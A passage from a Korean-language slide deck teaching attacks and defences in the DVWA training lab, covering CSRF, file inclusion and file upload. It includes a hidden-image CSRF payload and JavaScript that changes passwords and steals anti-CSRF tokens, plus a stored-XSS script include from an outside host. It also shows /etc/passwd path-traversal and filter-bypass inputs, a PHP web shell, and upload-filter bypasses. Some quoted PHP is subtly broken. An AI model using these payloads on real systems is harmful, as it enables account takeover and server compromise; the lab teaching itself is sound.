// 입력한 P/W와 재입력한 P/W가 일치하면
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// 조건식 ? 반환값1 : 반환값2 = 조건식이 참이면 반환값1, 거짓이면 반환값2
// 사용하고있는 DB에 user가 설정되있고, 객체라면 특수문자를 회피한 pass_new
반환 아닐시 에러
// isset() : 전달 받은 변수가 선언되어 있는지 검사
is_object() : 전달받은 변수의 타입이 객체인지를 확인
$pass_new = md5( $pass_new ); // 패스워드 암호화

Slide 105
Security Level : Low
3-3) CSRF
1. 소스코드 분석 (계속)
/* DB 업데이트 */
$insert = "UPDATE 'users' SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
// DB에서 user P/W 변경
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysqli_query(연결 객체, 쿼리) 함수는 mysqli_connect 를
통해 연결된 객체를 이용하여 MySQL 쿼리를 실행
//mysqli_error() 가장 최근에 실행된 MySQL API 함수의 에러
메시지 문자열 리턴.
//mysqli_connect_error() 함수는 마지막 연결 오류 오류
설명을 반환
/* Feedback for the user */
echo "<pre>Password Changed.</pre>";
}
else { // 입력한 P/W와 재입력한 P/W가 일치하지 않으면
echo "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>

Slide 106


Security Level : Low
3-3) CSRF
2. 공격 ( HTTP request - get )
2-1. 패스워드 변경
< get으로 받으면 주소에 패스워드가 노출 >
하지만 다른 사이트에 대해서 이 공격이 성공하기 위해서는
관리자의 세션 쿠키 (PHPSESSID)를 알아야 한다
→ 관리자 권한의 세션키로 이미 접속하고 있는 관리자에게
대신 비밀번호 변경 요청을 하도록 유도

Slide 107

Security Level : Low
3-3) CSRF
2. 공격 ( HTTP request - get )
2-2. 공격
<img src="http://192.168.206.136/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change">
위의 HTML을 포함하여 관리자에게 메일 보냄
※ 이미지를 완전히 숨기고 싶으면 width=0와 height=0 속성을 이용
<img src=http://192.168.206.136/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change" width=0 height=0>

Slide 108

Security Level : Low
3-3) CSRF
2. 공격 ( HTTP request - get )
2-3. 공격 확인 ( 피해자의 입장 )
1) firefox의 모든 창을 닫는다. 세션키를 비롯한 쿠키가 없어짐
2) firefox를 재실행하여 DVWA에 admin으로 로그인한다. 새로운 세션 키가 생성
3) DVWA의 Security Level을 Low로 설정
4) 새로운 탭을 열어서 메일을 읽는다.
공격성공! 패스워드가 변경 됐음을 확인

Slide 109
Security Level : Medium
3-3) CSRF
1. 소스코드 분석
<?php
if(isset($_GET['Change'])) {
// Checks to see where the request came from
/* Medium Level에서 추가 된 부분 if(stripos($_SERVER['HTTP_REFERER'] ,$_SERVER['SERVER_NAME']) !== false) {
// 요청한 URL이 시작된 지점($_SERVER[ 'HTTP_REFERER' ])의 문자열에
// 웹서버의 도메인 주소($_SERVER[ 'SERVER_NAME' ])가 포함되어 있는 지를
// 대소문자 구분없이 검사(eregi())
⁞
?>
▪ CSRF 방어 방법 1 - Referrer 검증
Request header에 있는 요청을 한 페이지의 정보가 담긴 referrer
속성을 검증하여 차단
일반적으로 이 방법만으로도 대부분 방어가 가능할 수 있음
ex) 옥션이 아닌 개인 이메일에서 요청이 들어오는 것처럼, 같은 도메인
상에서 요청이 들어오지 않는다면 차단하도록 하는 것이다.

Slide 110
Security Level : Medium
3-3) CSRF
2. AJAX ?
Asynchronous Javascript And Xml (비동기식 자바스크립트와 XML)
브라우저가 가지고있는 XMLHttpRequest 객체를 이용해서 전체 페이지를
새로 고치지 않고도 페이지의 일부만을 위한 데이터를 로드하는 기법
Ajax를 한마디로 정의하자면 JavaScript를 사용한 비동기 통신
비동기 방식은 웹페이지를 리로드하지 않고 데이터를 불러오는 방식
이 방식의 장점은 페이지 리로드의 경우 전체 리소스를 다시 불러와야 하는데
이미지, 스크립트 , 기타 코드 등을 모두 재요청할 경우 불필요한 리소스 낭비가
발생하게 되는것을 방지하기 위한 방식
HTTP프로토콜은 request와 response를 하면서 페이지를 갱신하는데
페이지 전체를 갱신하게 돼서 불필요한 자원 낭비를 하게 된다.
하지만 AJAX를 활용하면 전체를 갱신하지 않고 필요한 데이터만 받고
신할 수 있기 때문에 자원을 아낄 수 있다.

Slide 111
Security Level : Medium
3-3) CSRF
3. 공격 코드 (Low Level도 공격가능 )
# vim crsf_ajax.html
<html>
<meta charset="UTF-8">
<head>
</head>
<script language="javascript"> //javascript로 코드 작성
function csrf() {
var host="192.168.80.11"; //자기 자신의 주소, 해킹대상 주소
var url = "http://" + host + "/dvwa/vulnerabilities/csrf/?password_new=thief&password_conf=thief&Change=Change#";
//패스워드를 바꿀때, 클라이언트의 요청(GET방식, url에 그대로 드러남)
//패스워드는 thief로 설정
var xmlh = new XMLHttpRequest();
//http request를 쉽게 보내주는 인스턴스
//url열고 request msg를 써주기만 하면 된다
xmlh.open("GET",url,true);
//서버로부터 응답을 받은후, 요청할 때 쓴다.
//순서대로 http 요구방식, url, true : 비동기적, false : 동기적
xmlh.withCredentials="true";
//쿠키값을 넣어주는 변수.true로 지정해주지 않으면,쿠키값이 들어가지 않음
//쿠키값이 없게되면, 서버는 클라이언트가 누군지 모르게 되어 클라이언트가
//접속하지 않은 요청이 되어 버린다.
xmlh.send();
//요청을 보내는 함수이다.
alert("your password thief");
//비밀번호가 thief로 바뀌었다고, 경고창 띄워주는 기능
}
</script>
<body>
<h2><a href="javascript:csrf()">HI plz click this link</a></h2><br>
//사용자 단에 보여지는 화면 구성(HI plz click this link라고 뜬다)
</body>
</html>

Slide 112



Security Level : Medium
3-3) CSRF
4. 공격 확인 (피해자의 입장)
1) csrf_ajax.html 실행
2) 링크 클릭
3) thief로 비밀번호 변경되었다고 알림
4) 공격성공! 패스워드가 변경 됐음을 확인

Slide 113
Security Level : High
3-3) CSRF
1. 소스코드 분석
<?php
if(isset($_GET['Change'])) {
// Checks to see where the request came from
/* High Level에서 추가 된 부분 */
checkToken($_REQUEST['user_token'], $_SESSION['session_token'], 'index.php')
⁞
?>
▪ CSRF 방어 방법 2 - CSRF Token 사용
랜덤한 수를 사용자의 세션에 저장하여 사용자의 모든 요청(Request)에
대하여 서버단에서 검증하는 방법
※ CSRF 방어 방법 3 - CAPTCHA 사용
캡차 이미지상의 숫자 / 문자가 아니라면 해당 요청을 거부하는 것

Slide 114
Security Level : High
3-3) CSRF
2. 공격 코드
# vim /opt/lampp/htdoc/csrfhigh.js
var xhr;
var dvwa_csrf_url = '/dvwa/vulnerabilities/csrf/';
req1();
//dvwa의 csrf 메뉴 누를때, user토큰을 알아내기 위해서 첫번째 요청을 보내는 함수이다.
function req1() {
xhr = new XMLHttpRequest();
//XMLHttpRequest 객체를 생성
xhr.onreadystatechange = req2;
//서버로 보낸 요청에 대한 응답을 받았을때 어떤 동작을 할 것인지를 정한다.
응답을 받은후에는 req2에 짜여진 대로 동작한다.
xhr.open('GET', dvwa_csrf_url);
xhr.send();
//서버로 부터 응답을 받은 후의 동작을 결정 한 후에는 실질적으로 request 하는것
//요청을 하기 위해서는 request class의 open()과 send() 를 호출해야한다.
}
function req2() {
if (xhr.readyState === 4 && xhr.status === 200) {
//readyState 4, status 200은 complete 으로 request에 대한 처리가 끝났으며
//응답할 준비가 완료된 것을 의미
var htmltext = xhr.responseText;
var parser = new DOMParser();
var htmldoc = parser.parseFromString(htmltext,'text/html');
var CSRFtoken = htmldoc.getElementsByName("user_token")[0].value;
//첫번재 요청을 htmldoc으로 변환하여 user_token값을 추출한다.
alert('Found the token: ' + CSRFtoken);
//추출한 token값을 화면에 뿌려준다.
xhr = new XMLHttpRequest();
xhr.open('GET', dvwa_csrf_url + '?password_new=hacker&password_conf=hacker&Change=Change&user_token=' + CSRFtoken);
xhr.send();
//알아낸 토큰으로 get request를 하여 url요청을 해서 패스워드 변경을 시도한다.
}
}

Slide 115


Security Level : High
3-3) CSRF
3. 공격
1) Security Level : Low로 설정 후 XSS(Stored)에 다음 스크립트 작성
<script src="http://192.168.80.11/csrfhigh.js></script>
※ F12눌러서 maxlength값 변경 후 작성
2) Security Level : High로 설정 후 XSS(Stored)에 들어가면 창 확인

Slide 116

Security Level : High
3-3) CSRF
3. 공격
3) 공격성공!
※ 공격성공! 패스워드가 변경 됐음을 확인

Slide 117
Security Level : Impossible
3-3) CSRF
1. 소스코드 분석
<?php
if( isset( $_GET[ 'Change' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$pass_curr = $_GET[ 'password_current' ];
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
$pass_curr = stripslashes( $pass_curr );
// stripslashes() : 백슬래쉬 제거해주는 함수
$pass_curr = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_curr ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
//db가 열결되어 isset값이 true, is_object 값이 true면
//특수문자를 회피한 암호를 반환, 아닐 시 에려
$pass_curr = md5( $pass_curr );
// 현재 암호가 맞는 확인
$data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );
$data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR ); // 현재 로그인된 유저에 :user 바인딩
$data->bindParam( ':password', $pass_curr, PDO::PARAM_STR ); //password 변수에 :password 바인딩
$data->execute(); //쿼리문 실행

Slide 118
Security Level : Impossible
3-3) CSRF
1. 소스코드 분석 (계속)
if( ( $pass_new == $pass_conf ) && ( $data->rowCount() == 1 ) ) {
// 새 패스워드와 확인이 같고 data변수의 row가 1이면
$pass_new = stripslashes( $pass_new );
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// DB에 새 암호 업데이트
// PDO(PHP Data Objects)는 같은 방법으로 여러 데이터베이스에 접근할 수
// 있게 해주는 PHP 확장 모듈
$data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' );
$data->bindParam( ':password', $pass_new, PDO::PARAM_STR );
$data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );
$data->execute();
// Feedback for the user
echo "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
echo "<pre>Passwords did not match or current password incorrect.</pre>";
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>

Slide 119
Security Level : Impossible
CSRF 공격을 막기위한 user_token과 현재 비밀번호까지 알아야 하므로 CSRF 공격은 불가능
3-3) CSRF
2. 공격
기존 비밀번호를 입력하여야만 비밀번호 수정이 가능하다.
비밀번호 등과 같이 회원 정보를 수정할 때는 반드시 이와 같은 장치를
마련하여야 안전하다.
CSRF 공격을 막기위한 user_token과 현재 비밀번호까지 알아야 함
→ CSRF 공격은 불가능

Slide 120
File Inclusion
3-4

Slide 121
1. 공격 개요
3-4) File Inclusion
File Inclusion 타입의 취약점은 공격자가 제어하는 변수를 사용하여 실행 코드에 대한 경로를 빌드할 수 있게 하는 공격이다.
이 취약점을 통해 웹페이지에서 내가 원하는 페이지를 띄워 서버내에 타격을 줄 수 있는 구문을 가진 , 경로를 내가 원하는 대로 변경해 서버내의 중요한 파일을 볼 수 있다.
입력문을 적절한 검증 혹은 필터링 없이 사용할 때 발생하는 취약점이다.
LFI와 RFI로 나뉜다.
LFI(Local File Inclusion) :
현재 서버에 있는 로컬 파일을 실행 및 들여다 보는 것이다.
RFI(Remote File Inclusion) :
외부에 있는 원격 파일 및 웹 페이지를 실행시키는 것이다.

Slide 122
2. 목표 PC 환경
3-4) File Inclusion
1. PC 환경
1.운영체제 : kali-linux-2020.3
2.apche2 설치 되어있음
3.mysql 설치 되어있음
4.XAMPP 설치함

Slide 123

3. 방화벽 설정
3-4) File Inclusion
kali linux
방화벽 꺼져있음.

Slide 124

4. 난이도 변경
3-4) File Inclusion
DVWA Security 클릭
Impossible를 Low, Midium, high로 보안단계를 바꿀 수 있고, 바꾼 다음 Submit 클릭하면 저장됨.

Slide 125

5. 공격 진행
3-4) File Inclusion
File Inclusion 클릭

Slide 126
6. 공격진행 (Security Level : Low)
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
?>
File Inclusion 페이지 소스 (보안이 LOW단계 일 때)

Slide 127

6. 공격진행 (Security Level : Low)
3-4) File Inclusion
주소창에 page= 부분에 http://www.google.com 을 쓰면 구글 검색창이 나옴.
(위험한 실행구문이 포함된 외부 사이트의 주소를 입력 하면 서버에서 그 구문들이 실행되게 할 수 있다.)
이 공격은 RFI(Remote File Inclusion) 라고 불리는 공격 기법이다.

Slide 128

6. 공격진행 (Security Level : Low)
3-4) File Inclusion
주소창에 page= 부분에 ../../../../../../etc/passwd나 /etc/passwd 를 쓰면 passwd 파일의 내용이 나옴.
(원하는 파일의 주소를 절대경로나 상대경로로 쓰면 해당 파일의 내용을 볼 수 있다.)
이 공격은 LFI(Remote File Inclusion) 라고 불리는 공격 기법이다.

Slide 129
6. 공격진행 (Security Level : Meduim)
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
//http://를 없애버리고, 상대 경로로 못가도록 막음
$file = str=replace(array(“http://”, “https://”), “”, $file);
$file = str_replace(array(“../”, “..\”), $file);
?>
File Inclusion 페이지 소스 (보안이 MEDIUM단계 일 때)
http나 https같은 주소를 그대로 쓰면 안 먹히고, ../를 이용한 상대경로로 파일 찾는 건 불가능 해짐

Slide 130

6. 공격진행 (Security Level : Meduim)
3-4) File Inclusion
전 단계에서 쓴 http://www.google.com를 쓰면 앞의 http://를 지워버리기 때문에 웹 페이지에 접속이 불가능하다.
httphttp://://www.google.com을 쓰면 중간의 http://가 지워지면서 http://www.google.com가 되면서 뚫린다.

Slide 131

6. 공격진행 (Security Level : Meduim)
3-4) File Inclusion
주소창에 page= 부분에 ../를 막아둬 상대경로는 못쓰게 변경함. 하지만 절대경로를 막아두진 않아 /etc/passwd하면 뚫린다.

Slide 132
6. 공격진행 (Security Level : High)
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
//앞에 file이 붙거나 include.php면 통과함
if(!fnmatch(“file*”, $file) && $file != “include.php”){
echo “ERROR: File not found!”;
exit;
}
?>
File Inclusion 페이지 소스 (보안이 HIGH단계 일 때)
Http같은 주소는 통과할 수 없고 이름이 파일이거나 include.php 파일만 통과할 수 있게 됨

Slide 133

6. 공격진행 (Security Level : High)
3-4) File Inclusion
Http주소나 절대경로를 써도 안뚫림
하지만 위의 ftp:///etc/passwd처럼 ftp://[주소]를 쓰면 여전히 파일 내용을 볼 수 있다.

Slide 134
6. 공격진행 (Security Level : Impossible)
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
//허용하는 파일들만 허용함
If($file != “include.php” && $file != “file1.php” && $file != “file2.php” && $file != “file3.php” )
echo “ERROR: File not found!”;
exit;
}
?>
File Inclusion 페이지 소스 (보안이 IMPOSSIBLE단계 일 때)
자신이 허용하는 파일을 제외한 나머지는 모두 차단하는 화이트 리스트 정책을 쓰고 있다.

Slide 135
7. 방어 개요
3-4) File Inclusion
File Inclusion 타입의 취약점으로 중요한 파일(passwd파일 같은 유저 패스워드 관련한 파일) 등이 털리거나 위험한 파일이 실행되면 위험하니 LFI와 RFI취약점을 막을 수 있어야 한다.
입력문을 적절한 검증 혹은 필터링을 생성하여 허용하는 파일 이외에 못하도록 만들면 된다.

Slide 136
8. 대비책 – Low 단계
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
?>
File Inclusion 페이지 소스 (보안이 LOW단계 일 때)
필터링이 하나없는 코드라 page부분에 뭘쓰든 뚫린다.

Slide 137
8. 대비책 – Medium 단계
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
//http://를 없애버리고, 상대 경로로 못가도록 막음
$file = str=replace(array(“http://”, “https://”), “”, $file);
$file = str_replace(array(“../”, “..\”), $file);
?>
File Inclusion 페이지 소스 (보안이 MEDIUM단계 일 때)
매개변수에 값이 http://, https://, ../, ..\ 들어가면 필터링하게 함. 주소를 쓰거나 ../를 이용한 상대경로로 접속해 로컬파일 보는 것을 다 차단 시킴.

Slide 138


8. 대비책 – Medium 단계
3-4) File Inclusion
매개변수에 값이 http://, https://, ../, ..\ 들어가면 필터링하게 함. 주소를 쓰거나 ../를 이용한 상대경로로 접속해 로컬파일 보는 것을 다 차단 시킴.

Slide 139
8. 대비책 – High 단계
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
//앞에 file이 붙거나 include.php면 통과함
if(!fnmatch(“file*”, $file) && $file != “include.php”){
echo “ERROR: File not found!”;
exit;
}
?>
File Inclusion 페이지 소스 (보안이 HIGH단계 일 때)
주소를 써서 외부 웹페이지를 끌어올 수 있던 걸 차단시킴. 파일도 이름에 file이 붙거나 include.php인 파일만 접속 가능하게 해 절대경로나 상대경로로 로컬파일을 보지 못하게 만듬.

Slide 140

8. 대비책 – High 단계
3-4) File Inclusion
절대경로로 뚫을 수 있던 걸 막음.
하지만 ftp://[로컬파일주소]를 쓰면 뚫리는 걸 볼 수 있음.

Slide 141
8. 대비책 – Impossible 단계
3-4) File Inclusion
<?php
//GET방식으로 page 매개변수를 가져온다음 file변수에 담음
$file = $_GET(‘page’);
//허용하는 파일들만 허용함
If($file != “include.php” && $file != “file1.php” && $file != “file2.php” && $file != “file3.php” )
echo “ERROR: File not found!”;
exit;
}
?>
File Inclusion 페이지 소스 (보안이 IMPOSSIBLE단계 일 때)
자신이 허용하는 파일을 제외한 나머지는 모두 차단하는 화이트 리스트 정책을 쓰고 있다. 이 코드를 쓰면 공격절차에서 쓰인 RFI나 LFI 방법들은 못쓴다.
*get 방식이 아닌 post방식으로 보내면 url 부분에 매개변수가 안나온다.

Slide 142

8. 대비책 – Impossible 단계
3-4) File Inclusion
RFI가 막히는 것을 볼 수 있다.

Slide 143

8. 대비책 – Impossible 단계
3-4) File Inclusion
ftp:///etc/passwd도 막히는 것을 확인 할 수 있다.

Slide 144
File Upload
3-5

Slide 145
1. 공격 개요
3-5) File Upload
파일 업로드(File Upload) 취약점은 서버 스크립트 코드가 포함된 파일(Webshell, 웹쉘)을 올려 코드를 실행하는 방식이다.
웹쉘 업로드 취약점은 다음과 같은 확장자를 가지는 파일을 업로드 할 수 있을 경우에 발생한다.
ASP/ASPX : asp, aspx, asa, cer, inc, cdx
JSP : jsp, jspx
PHP5 : php, php3, php4, phtml
PHP7 : php, php3, php4, php5, pht, phtml
파일 업로드 취약점은 비정상적인 파일을 서버에서 동작하도록 만드는 점에서 내부 파일 실행(LFI, Local File Inclusion) 취약점과 비슷하다.

Slide 146

2. 공격진행 (Security Level : Low)
3-5) File Upload
먼저 Low Level을 실습하기 위해 DVWA Security를 들어가 보안 레벨을 Low로 낮춘 후 Submit한다.

Slide 147

2. 공격진행 (Security Level : Low)
3-5) File Upload
이미지 파일을 업로드 할 수 있는지 확인하기 위해 이미지 파일을 업로드 한다.

Slide 148

2. 공격진행 (Security Level : Low)
3-5) File Upload
Upload 버튼을 눌러 이미지 파일을 업로드 할 시 ../../hackable/uploads 경로에 파일이 성공적으로 저장되었다는 메시지가 출력된다.

Slide 149

2. 공격진행 (Security Level : Low)
3-5) File Upload
View Source로 페이지 Source를 보니 업로드가 불가능한 파일 확장자나 다른 보안요소를 확인할 수 없었다.

Slide 150

2. 공격진행 (Security Level : Low)
3-5) File Upload
그림 파일이 정상적으로 업로드 되는 것을 확인했으니 이번에는 php파일을 업로드 하기 위해 php 스크립트를 작성한다.

Slide 151

2. 공격진행 (Security Level : Low)
3-5) File Upload
웹에서 cmd를 입력할 수 있게 해주는 스크립트를 작성한다. 구문은 다음과 같다.
<?php system($_GET[cmd]); ?>

Slide 152

2. 공격진행 (Security Level : Low)
3-5) File Upload
이번에는 작성한 웹쉘 파일을 업로드한다.

Slide 153

2. 공격진행 (Security Level : Low)
3-5) File Upload
업로드한 웹쉘 파일의 위치를 주소창에 입력해 파일을 실행시킨다.

Slide 154

2. 공격진행 (Security Level : Low)
3-5) File Upload
파일의 경로 뒤에
?cmd=[명령어]
를 입력하여 php파일이 잘 동작하는지 확인한다.

Slide 155

2. 공격진행 (Security Level : Low)
3-5) File Upload
?cmd=cat /etc/passwd
를 입력해 etc/passwd 파일을 확인한다.
php가 잘 동작하여 출력되는 것을 확인할 수 있다.

Slide 156

2. 공격진행 (Security Level : Medium)
3-5) File Upload
다음은 Medium 레벨을 실습하기 위해 Medium으로 선택하고 Submit한다.

Slide 157

2. 공격진행 (Security Level : Medium)
3-5) File Upload
Low level에서 업로드했던 cmd.php를 업로드 하려고 하니 JEPG파일이나 PNG 파일만 업로드 할 수 있다는 메시지가 출력되며 업로드 되지 않는 것을 확인할 수 있다.

Slide 158

2. 공격진행 (Security Level : Medium)
3-5) File Upload
View Source로 페이지 Source를 확인해보니, 파일 확장자에 대한 보안이 존재한다. 이미지 타입이 jpeg이거나 png이여야 하고, 파일의 크기에 대한 제한이 생겼다.

Slide 159

2. 공격진행 (Security Level : Medium)
3-5) File Upload
사진 파일 형식으로 업로드 하기 위해, 업로드에 실패했던 cmd.php파일의 확장자를 cmd.php.jpg로 바꾸어준다.

Slide 160

2. 공격진행 (Security Level : Medium)
3-5) File Upload
칼리에서 제공하는 버프 스위트(Burpsuite)를 이용해 프록시를 이용하여 중간 과정에서 확장자명을 다시 바꿔줄 것이다. 버프 스위트를 통해 파이어폭스에서 웹 서버를 사용할 때 버프 스위트가 프록시의 역할을 한다. 해당 공격에서의 시나리오는 다음과 같다.
cmd.php.Jpg 파일을 올리는 것처럼 접근한 뒤 중간에서 프록싱을 하는 버프 스위트가 cmd.php.Jpg파일을 cmd.php 파일로 바꾸어 업로드한다.
이 과정을 위해 먼저 버프 스위트를 실행한다.

Slide 161

2. 공격진행 (Security Level : Medium)
3-5) File Upload
버프 스위트를 실행한 후, 웹 브라우저로 들어와 Preferences에 들어간다.

Slide 162

2. 공격진행 (Security Level : Medium)
3-5) File Upload
그 후 아래로 내려가 Network Settings 란에서 Setting으로 들어간다.

Slide 163

2. 공격진행 (Security Level : Medium)
3-5) File Upload
Manual proxt configuration을 선택하고, HTTP Proxy에 127.0.0.1을 넣어주고, 포트 번호에는 8080을 기입한다. 아래 항목에 체크를 한 후 저장하고 나온다.

Slide 164

2. 공격진행 (Security Level : Medium)
3-5) File Upload
세팅이 끝났으니, DVWA에 아까 만들어 두었던 파일을 업로드할 차례이다. [자신의 IP]/dvwa에 접속한다.

Slide 165

2. 공격진행 (Security Level : Medium)
3-5) File Upload
현재 버프 스위트가 프록시의 역할을 하고 있기 때문에, 바로 다음 페이지로 넘어가지 않고 버프 스위트가 실행되는 모습을 볼 수 있다. Forward를 눌러 해당 데이터를 넘길 수 있다.
다시 파일 업로드를 시도할 경우 버프 스위트에서 지나가는 데이터를 확인하고 변경할 수 있는데, 여기에서 중간에 보이는 파일확장자를 변경해준다.
cmd.php.jpg -> cmd.php

Slide 166

2. 공격진행 (Security Level : Medium)
3-5) File Upload
버프 스위트를 통해 파일 확장자를 변경한 후 Forward를 눌러 데이터를 서버로 전달해주면, 업로드가 완료되었다는 메시지가 출력된다.

Slide 167

2. 공격진행 (Security Level : Medium)
3-5) File Upload
업로드가 잘 완료되었는지 확인하기 위해 주소창에 파일의 위치를 입력하고 마지막 구문에
?cmd=cat /etc/passwd
를 입력해주면 passwd파일이 잘 보이는 것을 확인할 수 있다.

Slide 168

2. 공격진행 (Security Level : High)
3-5) File Upload
High Level에서는 실제 이미지 파일이 갖는 값을 가지고 있어야 업로드 할 수 있다. 따라서 기존의 cmd.php파일을 조금 변경해야 한다.
먼저 cmd.php파일의 구문 앞에 GIF89a 라는 값을 추가해준다. 그리고 cmd.php파일을 cmd.php.jpg파일로 변경해야한다. 변경 후 파일을 업로드하면 정상적으로 업로드되는 것을 확인할 수 있다.

Slide 169

2. 공격진행 (Security Level : High)
3-5) File Upload
버프 스위트를 통해 확인해보면 다음과 같이 보여진다. 파일 확장자는 jpg이며, 아래에는 GIF89a 를 추가한 구문이 보인다.

Slide 170

2. 공격진행 (Security Level : High)
3-5) File Upload
파일이 업로드 되었으니, 주소창에 다음 경로와 명령어를 입력하여 passwd 파일이 보이는 것을 확인할 수 있다. url은 다음과 같다.
http://192.168.0.74/dvwa/vulnerabilities/fi/?page=file:///opt/lampp/htdocs/dvwa/hackable/uploads/test.php.jpg&cmd=cat%20/etc/passwd

Slide 171
2. 공격진행 (Security Level : Impossible)
3-5) File Upload
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
Impossible Level에서는 Midium Level과 비교해 강력한 보안을 가진다.
크게 두 가지의 보안이 추가되었는데, imagedestroy() / imagecreatefromjpeg() 함수와 rename() 함수를 이용했다.

Slide 172
2. 공격진행 (Security Level : Impossible)
3-5) File Upload
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
imagecreatefromjpeg() 함수는 주어진 이미지 파일로부터 새로운 이미지를 생성하는 함수이다.
imagedestroy() 함수는 생성된 이미지 객체를 메모리에서 해제하는 함수이다.
업로드 될 객체를 이미지파일로 재생성한 후, 기존의 업로드 파일을 destroy하는 방식으로 보안이 구성된다.

Slide 173
2. 공격진행 (Security Level : Impossible)
3-5) File Upload
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "<pre><a href='${target_path}${target_file}'>${target_file}</a> succesfully uploaded!</pre>";
}
else {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
Rename()함수는 업로드 될 파일의 이름을 재지정 하는 함수이다. 기존의 웹쉘 공격은 url에 경로와 파일의 이름을 입력하는 방식으로 접근했기 때문에, 이름을 변경함으로써 기존의 방식으로 접근이 불가능해진다.

Slide 174
3. 방어 대책
3-5) File Upload
File Upload Source
vulnerabilities/upload/source/low.php
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
Low Level 공격의 해답은 cmd 를 실행하는 스크립트로 짜여진 cmd.php 파일을 업로드해 실행하는 방법이었다. 해당 공격에 대한 대응책은 다음과 같다.
파일 확장자를 제한한다.
